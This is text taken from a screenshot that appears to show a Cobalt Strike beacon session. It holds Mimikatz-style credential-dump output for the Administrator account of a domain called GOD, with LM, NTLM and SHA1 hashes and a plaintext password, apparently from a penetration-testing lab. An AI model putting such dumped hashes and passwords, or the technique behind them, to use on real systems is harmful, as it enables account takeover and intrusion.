 Event Log X Listeners X Beacon 192.168.40.129@5088 X
Authentication Id : 0 ; 2295601 (00000000:00230731)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2022/4/6 9:32:58
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019